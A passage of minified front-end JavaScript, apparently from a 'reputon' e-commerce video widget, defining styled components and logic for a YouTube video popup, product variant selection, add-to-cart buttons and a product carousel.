3.84533L4.61902 7.70327H13.2295C13.4478 7.70327 13.6309 7.77924 13.7789 7.93119C13.9268 8.08313 14.0005 8.27095 14 8.49464C13.9995 8.71834 13.9255 8.90642 13.7781 9.05889C13.6307 9.21136 13.4478 9.28707 13.2295 9.28602H4.61902Z",fill:"currentColor"}))})).withConfig({componentId:"sc-1djoltw-2"})(xu||(xu=Ai([""]))),cd=si.p.withConfig({componentId:"sc-1djoltw-3"})(_u||(_u=Ai(["\n    font-size: 16px;\n    font-style: normal;\n    font-weight: 600;\n    line-height: 19px;\n"]))),ud=si.div.withConfig({componentId:"sc-1djoltw-4"})(Cu||(Cu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 16px;\n    overflow: hidden;\n"]))),pd=si.div.withConfig({componentId:"sc-1djoltw-5"})(Su||(Su=Ai(["\n    width: 100%;\n    padding-top: 250px;\n    position: relative;\n"]))),dd=(si.div.withConfig({componentId:"sc-1djoltw-6"})(Au||(Au=Ai(["\n    position: absolute;\n    width: 100%;\n    height: 1px;\n    background: ",";\n    top: 0;\n    z-index: 2;\n"])),(function(e){return e.theme.popup.headerBottomBorder})),si.img.withConfig({componentId:"sc-1djoltw-7"})(Eu||(Eu=Ai(["\n    inset: 0;\n    position: absolute;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n"])))),fd=si.div.withConfig({componentId:"sc-1djoltw-8"})(ku||(ku=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding: 0 24px;\n    padding-bottom: 72px;\n    overflow-y: auto;\n    scrollbar-width: none;\n    &::-webkit-scrollbar {\n        display: none;\n    }\n"]))),hd=si.div.withConfig({componentId:"sc-1djoltw-9"})(Pu||(Pu=Ai(["\n    padding-left: 30px;\n    color: ",";\n    font-size: 16px;\n    font-style: normal;\n    font-weight: 600;\n    line-height: 19px;\n"])),(function(e){return e.theme.popup.productText})),gd=si.div.withConfig({componentId:"sc-1djoltw-10"})(Tu||(Tu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 4px;\n"]))),md=si.div.withConfig({componentId:"sc-1djoltw-11"})(Iu||(Iu=Ai(["\n    display: flex;\n    justify-content: space-between;\n    gap: 12px;\n    align-items: flex-end;\n"]))),vd=si.p.withConfig({componentId:"sc-1djoltw-12"})(Ou||(Ou=Ai(["\n    color: ",";\n\n    font-size: 16px;\n    font-style: normal;\n    font-weight: 700;\n    line-height: 26px;\n    letter-spacing: 0.6px;\n"])),(function(e){return e.theme.popup.productText})),wd=si.p.withConfig({componentId:"sc-1djoltw-13"})(Nu||(Nu=Ai(["\n    color: ",";\n\n    font-size: 14px;\n    font-style: normal;\n    font-weight: 400;\n    line-height: 23px;\n    letter-spacing: 0.6px;\n"])),(function(e){return e.theme.popup.productText})),bd=si.div.withConfig({componentId:"sc-1djoltw-14"})(Mu||(Mu=Ai(["\n    width: 100%;\n    height: 1px;\n    background: ",";\n    flex-shrink: 0;\n"])),(function(e){return e.theme.popup.dividerColor})),yd=si.div.withConfig({componentId:"sc-1djoltw-15"})(Lu||(Lu=Ai(["\n    color: ",";\n    font-size: 13px;\n    font-style: normal;\n    font-weight: 650;\n    line-height: 20px;\n"])),(function(e){return e.theme.popup.tagColor})),xd=si.div.withConfig({componentId:"sc-1djoltw-16"})(zu||(zu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n"]))),_d=si.div.withConfig({componentId:"sc-1djoltw-17"})(ju||(ju=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    overflow: hidden;\n"]))),Cd=si.p.withConfig({componentId:"sc-1djoltw-18"})(Bu||(Bu=Ai(["\n    color: ",";\n    font-size: 13px;\n    font-style: normal;\n    font-weight: 700;\n    line-height: 19px;\n"])),(function(e){return e.theme.popup.productText})),Sd=si.p.withConfig({componentId:"sc-1djoltw-19"})(Du||(Du=Ai(["\n    color: ",";\n    font-size: 13px;\n    font-style: normal;\n    font-weight: 500;\n    line-height: 16px;\n    letter-spacing: 0.6px;\n"])),(function(e){return e.theme.popup.productDescription})),Ad=si.div.withConfig({componentId:"sc-1djoltw-20"})(Ru||(Ru=Ai(["\n    position: absolute;\n    bottom: 0;\n    display: flex;\n    gap: 8px;\n    padding: 12px 16px;\n    width: 100%;\n    left: 0;\n    background: ",";\n    border-radius: 0 0 20px 20px;\n"])),(function(e){return e.theme.popup.gradient})),Ed=si.button.withConfig({componentId:"sc-1djoltw-21"})($u||($u=Ai(["\n    cursor: pointer;\n    color: ",";\n    display: flex;\n    padding: 11px 5px;\n    justify-content: center;\n    align-items: center;\n    gap: 10px;\n    border-radius: 10px;\n    text-align: center;\n    text-align: center;\n    font-size: 14px;\n    font-style: normal;\n    font-weight: 400;\n    line-height: 16px;\n    background: ",";\n    border: 1px solid ",";\n    backdrop-filter: blur(8px);\n    width: 50%;\n    transition: all 0.3s ease;\n    &:hover {\n        opacity: 0.8;\n    }\n"])),(function(e){return e.theme.popup.buttonBorder}),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.cartBorder})),kd=si.a.withConfig({componentId:"sc-1djoltw-22"})(Gu||(Gu=Ai(["\n    cursor: pointer;\n    color: ",";\n    display: flex;\n    padding: 11px 5px;\n    justify-content: center;\n    align-items: center;\n    gap: 10px;\n    border-radius: 10px;\n    text-align: center;\n    text-align: center;\n    font-size: 14px;\n    font-style: normal;\n    font-weight: 400;\n    line-height: 16px;\n    background: ",";\n    border: 1px solid ",";\n    backdrop-filter: blur(8px);\n    width: 50%;\n    &:visited {\n        color: ",";\n    }\n    transition: all 0.3s ease;\n    &:hover {\n        opacity: 0.8;\n        color: ",";\n    }\n"])),(function(e){return e.theme.popup.buttonBorder}),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.cartBorder}),(function(e){return e.theme.popup.buttonBorder}),(function(e){return e.theme.popup.buttonBorder})),Pd=si(Ed).withConfig({componentId:"sc-1djoltw-23"})(Fu||(Fu=Ai(["\n    color: ",";\n    background: ",";\n    border: none;\n    padding: 12px 5px;\n    transition: all 0.3s ease-in-out;\n    display: flex;\n    gap: 4px;\n    align-items: center;\n    justify-content: center;\n\n    &&:hover {\n        background: ",";\n    }\n    &&:disabled {\n        background: ",";\n        cursor: default;\n    }\n"])),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.buttonBackground}),(function(e){return e.theme.popup.buttonBackground}),(function(e){return e.theme.popup.backgroundDisabled})),Td=si.span.withConfig({componentId:"sc-1djoltw-24"})(Vu||(Vu=Ai(["\n    color: ",";\n"])),(function(e){return e.theme.popup.background})),Id=si(Yc).withConfig({componentId:"sc-1djoltw-25"})(Hu||(Hu=Ai(["\n    width: 16px;\n    height: 16px;\n    color: ",";\n    animation: spin 2s linear infinite;\n\n    @keyframes spin {\n        0% {\n            transform: rotate(0deg);\n        }\n        100% {\n            transform: rotate(360deg);\n        }\n    }\n"])),(function(e){return e.theme.popup.background})),Od=si(kd).withConfig({componentId:"sc-1djoltw-26"})(Yu||(Yu=Ai(["\n    padding: 7px;\n    position: relative;\n    flex-shrink: 0;\n    width: 40px;\n    position: relative;\n    transition: all 0.3s ease;\n    &:hover {\n        opacity: 0.8;\n    }\n"]))),Nd=si(Hc).withConfig({componentId:"sc-1djoltw-27"})(Uu||(Uu=Ai(["\n    color: ",";\n\n    flex-shrink: 0;\n"])),(function(e){return e.theme.popup.buttonBorder})),Md=si.div.withConfig({componentId:"sc-1djoltw-28"})(Wu||(Wu=Ai(["\n    position: absolute;\n    top: 6px;\n    right: 6px;\n    width: 8px;\n    height: 8px;\n    border-radius: 50%;\n    background-color: #d52222;\n"]))),Ld=function(){var t,n,r=ye(au),i=r.options,o=i.localization,a=i.handleBack,s=i.isAddingLoading,l=i.onSubmit,c=i.isAddingSuccess,u=r.product,p=u.title,d=u.imageUrl,f=u.id,h=u.description,g=u.variants,m=u.price,v=r.product,w=r.productsLength,b=r.cart,y=function(t){var n=Q(de(""),2),r=n[0],i=n[1],o=Q(de(""),2),a=o[0],s=o[1],l=Q(de(""),2),c=l[0],u=l[1],p=Q(de(null),2),d=p[0],f=p[1],h=we((function(){return t?function(e){var t={};return e.variants.forEach((function(e){var n=e.option1,r=e.option2,i=e.option3;null!==n&&(t[n]||(t[n]={}),null!==r?("boolean"==typeof t[n]&&(t[n]={}),t[n][r]||(t[n][r]={}),null!==i?("boolean"==typeof t[n][r]&&(t[n][r]={}),t[n][r][i]=!0):t[n][r]=!0):t[n]=!0)})),t}(t):{}}),[t]),g=be((function(e,n,r){return t&&t.variants.find((function(i){return!(t.options.length>0&&i.option1!==e||t.options.length>1&&i.option2!==n||t.options.length>2&&i.option3!==r)}))||null}),[t]),m=be((function(e,n,r){return t&&t.variants.find((function(t){var i=null===e||t.option1===e,o=null===n||t.option2===n,a=null===r||t.option3===r;return i&&o&&a}))||null}),[t]),v=be((function(n,r,i,o,a){if(!t)return!1;var s;if(0===n)return null===(s=t.variants)||void 0===s?void 0:s.some((function(e){return!(e.option1!==r||t.options.length>1&&o&&e.option2!==o||t.options.length>2&&a&&e.option3!==a)}));if(1===n){if(!i||!h[i])return!1;var l=h[i];if("object"!==e(l)||null===l)return!1;if(t.options.length>2&&a){var c=l[r];return"object"===e(c)&&null!==c&&c[a]}return l[r]}if(2===n){var u;if(!(i&&o&&h[i]&&h[i][o]))return!1;var p=null===(u=h[i])||void 0===u?void 0:u[o];return"object"===e(p)&&null!==p&&p[r]}return!1}),[t,h]),w=be((function(e,n,r,i){if(!t)return"";var o=t.options[e];if(!o)return"";var a,s=lu(o.values);try{for(s.s();!(a=s.n()).done;){var l=a.value;if(v(e,l,n,r,i))return l}}catch(e){s.e(e)}finally{s.f()}return""}),[t,v]);he((function(){if(!t||0===t.variants.length)return i(""),s(""),u(""),void f(null);var e,n=t.variants[0],r=n.option1||"",o=n.option2||"",a=n.option3||"",l=null,c=lu(t.variants);try{for(c.s();!(e=c.n()).done;){var p=e.value;if(g(p.option1,p.option2,p.option3)){l=p;break}}}catch(e){c.e(e)}finally{c.f()}l&&(r=l.option1||"",o=l.option2||"",a=l.option3||""),t.options.length>0&&r&&!v(0,r,o,o,a)&&(r=w(0,r,o,a)),t.options.length>1&&o&&!v(1,o,r,o,a)&&(o=w(1,r,o,a)),t.options.length>2&&a&&!v(2,a,r,o,a)&&(a=w(2,r,o,a)),i(r),s(o),u(a),f(g(r,o,a))}),[t,g,w,v]);var b=be((function(e,n){if(t){var o=r,l=a,p=c;0===e?(l=v(1,a,o=n,a,c)?a:w(1,o,a,c),p=v(2,c,o,l,c)?c:w(2,o,l,c)):1===e?p=v(2,c,o,l=n,c)?c:w(2,o,l,c):2===e&&(p=n);var d=g(o,l,p);if(d)return i(o),s(l),u(p),void f(d);var h=null;0===e?(h=t.variants.find((function(e){return!(e.option1!==n||t.options.length>1&&e.option2!==a||t.options.length>2&&e.option3!==c)})),h||(h=m(n,null,null))):1===e?h=t.variants.find((function(e){return e.option2===n&&e.option1===r&&e.option3===c}))||t.variants.find((function(e){return e.option2===n&&e.option1===r}))||t.variants.find((function(e){return e.option2===n&&e.option3===c}))||t.variants.find((function(e){return e.option2===n})):2===e&&(h=t.variants.find((function(e){return e.option3===n&&e.option1===r&&e.option2===a}))||t.variants.find((function(e){return e.option3===n&&e.option1===r}))||t.variants.find((function(e){return e.option3===n&&e.option2===a}))||t.variants.find((function(e){return e.option3===n}))),h?(i(h.option1||""),s(h.option2||""),u(h.option3||""),f(h)):(i(""),s(""),u(""),f(null))}}),[t,r,a,c,g,m,v,w]),y=be((function(e,n){var i;if(!t)return"unavailable";if(0===e&&r===n||1===e&&a===n||2===e&&c===n)return"selected";if(v(e,n,r,a,c))return"available";var o=null===(i=t.variants)||void 0===i?void 0:i.some((function(t){return 0===e?t.option1===n:1===e?t.option2===n:2===e&&t.option3===n}));return o?"hypothetically-available":"unavailable"}),[t,r,a,c,v]),x=we((function(){return t&&d&&d.image_id&&t.images.find((function(e){return e.id===d.image_id}))||null}),[t,d]);return{selectedOption:[r,a,c],selectedVariant:d,getOptionStatus:y,handleOptionChange:b,selectedVariantImage:x}}(v),x=y.selectedOption,_=y.selectedVariant,C=y.getOptionStatus,A=y.handleOptionChange,k=y.selectedVariantImage,P=b&&(null==b||null===(t=b.items)||void 0===t?void 0:t.some((function(e){return e.product_id===f}))),T=(null==k?void 0:k.src)||d;return S(ad,null,w>1?S(sd,{onClick:a},S(ld,null),S(cd,null,o.back_to_products||"Back to products")):S(hd,null,o.product_in_the_video||"Product in the video"),S(ud,null,T&&S(pd,null,S(dd,{loading:"lazy",src:T,alt:p})),S(fd,null,S(gd,null,p&&S(vd,null,p),S(md,null,_?S(wd,null,yi[_.price_currency],_.price):S(wd,null,m))),S(bd,null),S(yd,null,(null==g?void 0:g.length)>1&&((null===(n=o.has_number_variants)||void 0===n?void 0:n.replace("{number}",g.length.toString()))||"Has ".concat(g.length," variant(s) with options")),":"),S(xd,null,g.length>1&&S(od,{getOptionStatus:C,handleOptionChange:A,selectedOption:x,localization:o}),h&&S(_d,null,S(Cd,null,o.description||"Description"),S(Sd,{dangerouslySetInnerHTML:{__html:h}},h))),S(Ad,null,S(kd,{target:"_blank",href:"/products/".concat(v.handle)},o.more_info||"More info"),S(Pd,{type:"button",onClick:function(e){e.preventDefault();var t=xc(_.id);l(t)},disabled:s||!_},c&&S(E,null,S(Td,null,o.success||"Success","!"),S(yc,null)),!c&&!s&&(o.add_to_cart||"Add to cart"),!c&&s&&S(Id,null)),S(Od,{target:"_blank",href:"/cart"},S(Nd,null),P&&S(Md,null))))))},zd=si.div.withConfig({componentId:"sc-c460du-0"})(qu||(qu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding-top: 16px;\n    overflow-y: auto;\n    scrollbar-width: none;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n\n    ","\n"])),(function(e){return e.$isNarrow&&"padding-top: 12px;"})),jd=si.div.withConfig({componentId:"sc-c460du-1"})(Zu||(Zu=Ai(["\n    color: ",";\n    font-size: 16px;\n    font-style: normal;\n    font-weight: 600;\n    line-height: normal;\n    padding: 0 16px;\n    ","\n"])),(function(e){return e.theme.popup.productText}),(function(e){return e.$isNarrow&&"padding: 0 12px;"})),Bd=si.div.withConfig({componentId:"sc-c460du-2"})(Xu||(Xu=Ai(["\n    width: 100%;\n    height: 1px;\n    background: ",";\n    flex-shrink: 0;\n"])),(function(e){return e.theme.popup.headerBottomBorder})),Dd=si.div.withConfig({componentId:"sc-c460du-3"})(Qu||(Qu=Ai(["\n    display: grid;\n    grid-template-columns: repeat(2, 1fr);\n    column-gap: 8px;\n    row-gap: 18px;\n    padding: 0 12px 12px 12px;\n    ","\n"])),(function(e){return e.$isNarrow&&ii(Ku||(Ku=Ai(["\n                column-gap: 8px;\n                row-gap: 10px;\n                padding: 0 12px 12px 12px;\n            "])))})),Rd=si.div.withConfig({componentId:"sc-c460du-4"})(Ju||(Ju=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    cursor: pointer;\n    ","\n"])),(function(e){return e.$isNarrow&&ii(ep||(ep=Ai(["\n                gap: 8px;\n            "])))})),$d=si.div.withConfig({componentId:"sc-c460du-5"})(tp||(tp=Ai(["\n    position: relative;\n    padding-top: 145px;\n    width: 100%;\n"]))),Gd=si.img.withConfig({componentId:"sc-c460du-6"})(np||(np=Ai(["\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n"]))),Fd=si.p.withConfig({componentId:"sc-c460du-7"})(rp||(rp=Ai(["\n    overflow: hidden;\n    color: ",";\n    text-overflow: ellipsis;\n    font-size: 14px;\n    font-style: normal;\n    font-weight: 700;\n    line-height: normal;\n    letter-spacing: 0.6px;\n    display: -webkit-box;\n    -webkit-box-orient: vertical;\n    -webkit-line-clamp: 2;\n    word-break: break-all;\n    min-height: 38px;\n"])),(function(e){return e.theme.popup.productText})),Vd=si.p.withConfig({componentId:"sc-c460du-8"})(ip||(ip=Ai(["\n    color: ",";\n    font-size: 14px;\n    font-style: normal;\n    font-weight: 400;\n    line-height: 21.026px;\n    letter-spacing: 0.601px;\n"])),(function(e){return e.theme.popup.productText})),Hd=si.div.withConfig({componentId:"sc-c460du-9"})(op||(op=Ai(["\n    display: flex;\n    justify-content: space-between;\n    gap: 4px;\n"]))),Yd=si.a.withConfig({componentId:"sc-c460du-10"})(ap||(ap=Ai(["\n    cursor: pointer;\n    display: flex;\n    padding: 8px 2px;\n    justify-content: center;\n    align-items: center;\n    gap: 10px;\n    border-radius: 6px;\n    text-align: center;\n    text-align: center;\n    font-size: 12px;\n    font-style: normal;\n    font-weight: 500;\n    line-height: 16px;\n    border: 1px solid ",";\n    backdrop-filter: blur(8px);\n    width: 100%;\n    transition: all 0.3s ease;\n    ","\n"])),(function(e){return e.theme.popup.cartBorder}),(function(e){return e.$isNarrow&&ii(sp||(sp=Ai(["\n                font-size: 10px;\n            "])))})),Ud=si(Yd).withConfig({componentId:"sc-c460du-11"})(lp||(lp=Ai(["\n    color: ",";\n    background: ",";\n    &&:hover {\n        color: ",";\n        background: ",";\n        opacity: 0.8;\n    }\n    &:visited {\n        color: ",";\n    }\n"])),(function(e){return e.theme.popup.buttonBorder}),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.buttonBorder}),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.buttonBorder})),Wd=function(e){var t=e.products,n=ye(au).options,r=n.localization,i=n.setCurrentProduct,o=n.isNarrow;return S(zd,{$isNarrow:o},S(jd,{$isNarrow:o},r.products_in_the_video||"Products in the video"),S(Bd,null),S(Dd,{$isNarrow:o},t.map((function(e,t){var n=e.id,a=e.title,s=e.price,l=e.imageUrl,c=e.handle;return S(Rd,{$isNarrow:o,onClick:function(){return i(e)},key:t},l&&S($d,null,S(Gd,{src:l,alt:n,loading:"lazy"})),a&&S(Fd,null,a),s&&S(Vd,null,s),S(Hd,null,S(Ud,{$isNarrow:o,target:"_blank",href:"/products/".concat(c),onClick:function(e){return e.stopPropagation()}},r.more_info||"More info")))}))))},qd=si.div.withConfig({componentId:"sc-qnbnjw-0"})(cp||(cp=Ai(["\n    position: fixed;\n    inset: 32px 32px 32px auto;\n    transform: translateX(",");\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    background: ",";\n    z-index: 3;\n    width: 280px;\n    transition: transform ","ms cubic-bezier(0.57, 0.03, 0, 1.03);\n    border-radius: 20px;\n\n    @media (max-width: ","px) {\n        inset: 26px 18px 26px 18px;\n        z-index: 3;\n        width: auto;\n        transform: translateY(",");\n    }\n"])),(function(e){return e.$isOpen?0:"calc(100% + 32px)"}),(function(e){return e.theme.popup.background}),500,di,(function(e){return e.$isOpen?0:"calc(100% + 26px)"})),Zd=si.div.withConfig({componentId:"sc-qnbnjw-1"})(up||(up=Ai(["\n    position: absolute;\n    top: -10px;\n    right: -10px;\n    display: flex;\n    width: 32px;\n    height: 32px;\n    justify-content: center;\n    align-items: center;\n    cursor: pointer;\n    border-radius: 16px;\n    background: rgba(0, 0, 0, 0.3);\n    color: #fff;\n    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);\n    backdrop-filter: blur(8px);\n    transition: all 0.3s ease;\n    svg {\n        width: 24px;\n        height: 24px;\n    }\n    &:hover {\n        background: rgba(0, 0, 0, 1);\n    }\n    @media (max-width: ","px) {\n        background: rgba(0, 0, 0, 1);\n    }\n"])),di),Xd=function(e){var t=e.products,n=e.options,r=e.isOpen,i=e.className,o=Q(de(null),2),a=o[0],s=o[1],l=me(null),c=Vc(),u=c.addProductToCart,p=c.cart,d=c.isAddingLoading,f=c.isAddingSuccess,h=n.localization,g=n.closeProductInfo,m=n.isNarrow;return he((function(){r&&1===(null==t?void 0:t.length)&&(clearTimeout(l.current),s(null==t?void 0:t[0])),r&&(null==t?void 0:t.length)>1&&s(null),r||(l.current=setTimeout((function(){return s(null)}),500))}),[r,t]),S(su,{value:{options:{localization:h,handleBack:function(){return s(null)},setCurrentProduct:s,onSubmit:u,isAddingLoading:d,isAddingSuccess:f,isNarrow:m},product:a,productsLength:null==t?void 0:t.length,cart:p}},S(qd,{className:Xi("reputon-product-page",i),onClick:function(e){return e.stopPropagation()},$isOpen:r},a&&S(Ld,null),!a&&t&&S(Wd,{products:t}),S(Zd,{className:"reputon-product-page-close",onClick:g},S(ps,null))))},Qd=function(e){var t=e.open,n=e.onClose,r=e.video,i=e.videos,o=e.headerInfo,a=e.localization,s=function(e){var t=e.video,n=e.videos,r=e.products,i=e.onClose,o=e.initiatorType,a=void 0===o?"card":o,s=e.isOpen,l=Q(de(null),2),c=l[0],u=l[1],p=Q(de(null),2),d=p[0],f=p[1],h=Q(de(!1),2),g=h[0],m=h[1],v=Q(de(!0),2),w=v[0],b=v[1],y=function(e){if(!e||!r||!e.productTags)return f(null),void m(!1);var t=e.productTags.map((function(e){return null==r?void 0:r.find((function(t){return t.id===e.productId}))})).filter(Boolean);f(t)};he((function(){s&&(u(t),y(t)),"badge"===a&&s&&m(!0)}),[t,s]);var x=function(e){null==e||e.stopPropagation();var t=function(e,t){if(t){var n=Jo(e,t);return t[n+1]?t[n+1]:t[0]}}(c,n);u(t),b(!0),y(t)},_=function(e,t){var n="undefined"!=typeof window?window.innerWidth:0,r="undefined"!=typeof window?window.innerHeight:0,i=n-36,o=i<(e?400:di),a=i<di,s=o?i:e?400:648,l=o?e?1.78*i:i:e?712:s;if(l+52+(t?78:0)+(a?56:0)>r){var c=r-52-(t?78:0)-(a?56:0);c<0?(l=0,s=0):(l=c,s=c/(e?1.78:648/365))}return{videoWidth:s,videoHeight:l}}("SHORTS_VIDEO"===(null==t?void 0:t.type),(null==d?void 0:d.length)>0),C=_.videoHeight,S=_.videoWidth,A=null==t?void 0:t.type,E={width:"SHORTS_VIDEO"===A?S:"100%",height:"SHORTS_VIDEO"===A?C:"100%",playerVars:{autoplay:1,mute:0}},k=1===(null==n?void 0:n.length);return{currentVideo:c,goToNextVideo:x,goToPrevVideo:function(e){null==e||e.stopPropagation();var t=function(e,t){if(t){var n=Jo(e,t);return t[n-1]?t[n-1]:t.at(-1)}}(c,n);u(t),b(!0),y(t)},opts:E,type:A,playVideo:function(e){b(!1),e.target.playVideo()},isSingleVideo:k,isLoading:w,toggleProductInfo:function(){m((function(e){return!e}))},handleClose:function(){null==i||i(c),m(!1),b(!0)},currentProducts:d,isProductOpen:g,closeProductInfo:function(){m(!1)},handleNextVideo:function(e){g?e.target.playVideo():x()},openProductInfo:function(){m(!0)}}}({video:r,videos:i,onClose:n,products:e.products,initiatorType:e.initiatorType,isOpen:t}),l=s.currentVideo,c=s.goToNextVideo,u=s.goToPrevVideo,p=s.opts,d=s.type,f=s.playVideo,h=s.isSingleVideo,g=s.isLoading,m=s.currentProducts,v=s.toggleProductInfo,w=s.isProductOpen,b=s.handleClose,y=s.closeProductInfo,x=s.handleNextVideo;return S(ws,{className:pi,open:t,onClose:b,page:S(Xd,{products:m,options:{localization:a,closeProductInfo:y},isOpen:w})},!h&&S(As,{onClick:u,className:"reputon-button-prev"}),l&&("SHORTS_VIDEO"===d?S(xs,{key:l.id,className:"reputon-wrapper",$width:p.width,onClick:function(e){return e.stopPropagation()}},S(_s,{className:"reputon-popup-container",$height:p.height,$hasProduct:!!m,$width:p.width},S(bs,{className:"reputon-embed-container reputon-youtube-shorts",videoId:l.id,opts:p,$isShorts:!0,onReady:f,onEnd:x}),g&&S(ks,{className:"reputon-loader-container",$dimensions:{height:p.height,width:p.width}},S(Ps,{src:l.preview.url,alt:"image_tiktok",className:"reputon-image",loading:"lazy"}),S(Ts,{className:"reputon-loader-wrapper"},S(Os,{className:"reputon-loader"}))),(null==m?void 0:m.length)>0&&S(ou,{data:m,handleClick:v}))):S(ys,{key:l.id,className:"reputon-wrapper",onClick:function(e){return e.stopPropagation()},$isProductOpen:w},S(_s,{className:"reputon-popup-container",$height:p.height,$hasProduct:!!m,$width:p.width},(null==m?void 0:m.length)>0&&S(ou,{data:m,handleClick:v}),S(bs,{className:"reputon-embed-container reputon-youtube-embed",videoId:l.id,opts:p,onReady:f,onEnd:x}),S(qs,{video:l,headerInfo:o})))),!h&&S(Es,{className:"reputon-bottom-navigation-btns",onClick:b},S(As,{onClick:u,className:"reputon-swiper-button-prev"}),S(Ss,{onClick:c,className:"reputon-swiper-button-next"})),!h&&S(Ss,{onClick:c,className:"reputon-button-next"}))},Kd=si.div.withConfig({componentId:"sc-hp1h4n-0"})(pp||(pp=Ai(["\n    font-size: 14px;\n    text-align: left;\n    font-family: 'Manrope', sans-serif;\n    border-radius: 2px;\n    margin: 0 auto;\n    position: relative;\n    padding: ",";\n    ",";\n\n    ",";\n\n    ",";\n"])),(function(e){return e.parallax?"0px":"15px 0px"}),(function(e){return e.parallax&&"\n        position: fixed;\n        z-index: 999;\n      "}),(function(e){return"center"===e.horizontal?"left: 50%; transform: translate(-50%);":e.horizontal?"".concat(e.horizontal,": 15px;"):""}),(function(e){return e.horizontal?"".concat(e.vertical,": 15px;"):""})),Jd=function(e){var t=e.children,n=e.className,r=Si("wrapper"),i=r.isSticky,o=r.vertical,a=r.horizontal,s=ye(xi).widgetId;return function(){var e=Si("wrapper").isSticky,t=Q(de((function(){return!((e=document.cookie.match(new RegExp("(?:^|; )".concat("visibility-reputon-sticky".replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"),"=([^;]*)"))))?decodeURIComponent(e[1]):void 0);var e})),2),n=t[0],r=t[1];return{hideWidgets:function(){document.cookie="visibility-reputon-sticky=hidden; max-age=".concat(7200,";"),r(!1)},show:!e||n}}().show&&S(Kd,{id:s,parallax:i,vertical:i&&o,horizontal:i&&a,className:n},t)},ef=si.div.withConfig({componentId:"sc-pdonyj-0"})(dp||(dp=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 20px;\n    margin: 0 32px;\n    ",";\n"])),(function(e){return ii(fp||(fp=Ai(["\n        @container wrapper (max-width:","px) {\n            gap: 16px;\n            margin: 0;\n        }\n    "])),e.theme.media.mobile)})),tf=function(e){return ii(hp||(hp=Ai(["\n    position: absolute;\n    top: 50%;\n    z-index: 10;\n    flex-shrink: 0;\n    width: 40px;\n    height: 40px;\n    border-radius: 1000px;\n    display: flex;\n    align-items: center !important;\n    justify-content: center !important;\n    cursor: pointer;\n\n    @container wrapper (max-width:","px) {\n        display: none;\n        position: relative;\n        top: 0;\n        transform: none;\n    }\n"])),e.theme.media.mobile)},nf=si(cs).withConfig({componentId:"sc-c2kydk-0"})(gp||(gp=Ai(["\n    ","\n    transform: translate(-50%, -50%);\n    left: 0;\n"])),(function(e){return tf(e)})),rf=si(us).withConfig({componentId:"sc-c2kydk-1"})(mp||(mp=Ai(["\n    ","\n    order: 2;\n    transform: translate(50%, -50%);\n    right: 0;\n"])),(function(e){return tf(e)})),of=si.div.withConfig({componentId:"sc-c2kydk-2"})(vp||(vp=Ai(["\n    display: none;\n    justify-content: center;\n    gap: 16px;\n    ",";\n"])),(function(e){return ii(wp||(wp=Ai(["\n        @container wrapper (max-width:","px) {\n            display: flex;\n            & svg {\n                display: block;\n            }\n        }\n    "])),e.theme.media.mobile)})),af=function(e){var t=e.activeSlide,n=e.currentSlide,r=e.slidesNumber,i=e.nearestCount,o=void 0===i?5:i,a=Math.abs(t-n),s=r-a;return Math.min(a,s)<=o},sf=si.div.withConfig({componentId:"sc-1by7z2-0"})(bp||(bp=Ai(["\n    position: relative;\n    & .swiper-pagination {\n        bottom: 1px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        height: 6px;\n    }\n    & .swiper-pagination-bullet {\n        background: ",";\n        width: 6px;\n        height: 6px;\n        opacity: 1;\n        margin: 0 2px;\n    }\n    & .swiper-pagination-bullet-active {\n        width: 10px;\n        height: 6px;\n        border-radius: 99px;\n        background: ",";\n    }\n"])),(function(e){return e.theme.widgets.carousel.bulletsColor}),(function(e){return e.theme.widgets.carousel.bulletsActiveColor})),lf=si(wc).withConfig({componentId:"sc-1by7z2-1"})(yp||(yp=Ai(["\n    padding-bottom: 14px;\n"]))),cf=si(bc).withConfig({componentId:"sc-1by7z2-2"})(xp||(xp=Ai(["\n    display: flex;\n    gap: 6px;\n    align-items: center;\n    justify-content: flex-start;\n    cursor: pointer;\n    height: auto;\n"]))),uf=si.img.withConfig({componentId:"sc-1by7z2-3"})(_p||(_p=Ai(["\n    width: 40px;\n    height: 40px;\n    object-fit: cover;\n    border-radius: 8px;\n    flex-shrink: 0;\n    min-width: 0px;\n"]))),pf=si.div.withConfig({componentId:"sc-1by7z2-4"})(Cp||(Cp=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 8px;\n    align-items: flex-start;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n"]))),df=si.p.withConfig({componentId:"sc-1by7z2-5"})(Sp||(Sp=Ai(["\n    font-size: 14px;\n    font-weight: 700;\n    color: ",";\n    line-height: 18px;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n    width: 100%;\n"])),(function(e){return e.theme.widgets.carousel.text})),ff=si.p.withConfig({componentId:"sc-1by7z2-6"})(Ap||(Ap=Ai(["\n    color: ",";\n    font-size: 14px;\n    font-weight: 500;\n    line-height: 16px;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n"])),(function(e){return e.theme.widgets.carousel.subText})),hf=function(e){var t=e.data,n=e.handleClick,r=e.className;return S(sf,{className:Xi("reputon-product-overlay",r)},S(lf,{className:"reputon-swiper",slidesPerView:1,spaceBetween:0,pagination:{clickable:!0},modules:[yl],nested:!0},t.map((function(e){var t=e.title,r=e.imageUrl,i=e.price;return 